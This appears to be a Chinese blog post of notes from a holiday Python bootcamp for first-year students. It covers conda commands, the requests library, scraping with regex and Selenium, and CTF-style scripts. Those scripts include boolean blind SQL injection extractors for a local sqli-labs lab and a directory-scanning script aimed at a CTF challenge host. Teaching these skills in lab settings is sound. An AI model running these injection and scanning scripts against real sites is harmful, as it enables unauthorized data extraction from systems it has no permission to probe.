Python集训
国庆期间Viking组织的针对大一的集训
 image-20221001200555688
image-20221001200555688
Python基础
简单过一遍视频后 遇到不会的就查 多敲多实践
虚拟环境
Miniconda下载地址:https://docs.conda.io/en/latest/miniconda.html
常见命令:
- 查看环境:
conda env list
- 安装环境:
conda create -n "test" python=3.8
- 删除环境:
conda remove -n "test" --all
- 激活环境:
conda activate "name"
- 退回到base环境:
conda deantivate
应用 tplmap: python=2.7
其他的类似
脚本
考察python的基础,以及requests包的应用
requests包的介绍
1
2
3
4
5
6
7
8
9
10
11
|
import requests
data = {
"id": "123"
}
resp = requests.get(url="http://acdawn.cn:200/", params=data)
print(resp.apparent_encoding)
print(resp.status_code)
print(resp.json())
print(resp.url)
|
SQL-labs less5
此题不知盲注可以 报错注入也可以 此处只是举例
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
|
import requests
import time
def main():
url = "http://127.0.0.1:500/Less-5/?id=1' and (select ascii(substr(database(),1,1)))>0 -- -"
page = requests.get(url=url)
if "You are in" in page.text:
print("yes")
for i in range(8):
for j in range(37, 127):
url = f"http://127.0.0.1:500/Less-5/?id=1' and (select ascii(substr(database(),{i + 1},1)))={j} -- -"
page = requests.get(url=url)
if "You are in" in page.text:
print(chr(j), end="")
break
if __name__ == '__main__':
start_time = time.time()
main()
end_time = time.time()
print()
print(end_time - start_time)
|
二分法修改:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
|
import requests
import time
def main():
for i in range(8):
low = 37
high = 127
for j in range(37, 127):
mid = int((low + high) / 2)
url = f"http://127.0.0.1:500/Less-5/?id=1' and (select ascii(substr(database(),{i + 1},1)))>{mid} -- -"
page = requests.get(url=url)
if high - low <= 1:
print(chr(high), end="")
break
if "You are in" in page.text:
low = mid
else:
high = mid
if __name__ == '__main__':
start_time = time.time()
main()
end_time = time.time()
print()
print(end_time - start_time)
|
根据回显扫描目录
[BJDCTF2020]Mark loves cat
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
| import time
import requests
u = "http://e0a33a27-3dd3-4001-ab2c-0c9570bd8d51.node4.buuoj.cn:81/"
error1_text = "Too Many Requests"
error2_text = 'I Am Mark Stev'
dir_text = "ctf.txt"
proxies = {
"http": "socks5://127.0.0.1:10808",
"https": "socks5://127.0.0.1:10808"
}
headers = {
"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.0.0 Safari/537.36"
}
def dirsearch(url):
html = requests.get(url=url, headers=headers)
while error1_text in html.text:
time.sleep(1)
if error2_text not in html.text and "404" not in html.text:
print("成功:", end="")
print(url)
if __name__ == '__main__':
with open(dir_text, "r") as f:
for path in f:
dirsearch(u + path.strip())
|
爬虫
课程推荐:https://www.bilibili.com/video/BV1bL4y1V7q1/?from=search&seid=2448060334540027731&spm_id_from=333.337.0.0&vd_source=bf133d296119691c661008e881da330a
常见包
re(正则)
1
2
3
4
5
6
7
8
| import requests
import re
resp = requests.get("http://127.0.0.1:500/Less-5/?id=1")
resp.encoding = "gbk"
resp_txt = resp.text
pattern = re.compile(r'<font size="5" color="#FFFF00">(.*?)<br></font>', re.S)
print(pattern.findall(resp_txt))
|
1
2
3
4
5
6
7
8
9
10
11
12
13
| import requests
import re
resp = requests.get("http://127.0.0.1:500/Less-5/?id=1")
resp.encoding = "gbk"
resp_txt = resp.text
pattern = re.compile(r'<title>(?P<title>.*?)</title>.*?<font size="5" color="#FFFF00">(?P<resp>.*?)<br></font>', re.S)
it = pattern.finditer(resp_txt)
for i in it:
print(i.group("title"))
print(i.group("resp"))
|
Beautifulsoup
Xpath解析
Selenium
人工模拟浏览器(可以理解为进阶爬虫)
https://chromedriver.chromium.org/downloads
chrome://version/
https://github.com/D4wnnn/uestc_dxpx_auto_play
1
2
3
4
5
6
7
| from selenium.webdriver import Chrome
from selenium.webdriver.common.by import By
web = Chrome()
web.get("https://www.baidu.com")
web.find_element(By.XPATH, '//*[@id="kw"]').send_keys("Stressed Out")
web.find_element(By.XPATH, '//*[@id="su"]').click()
|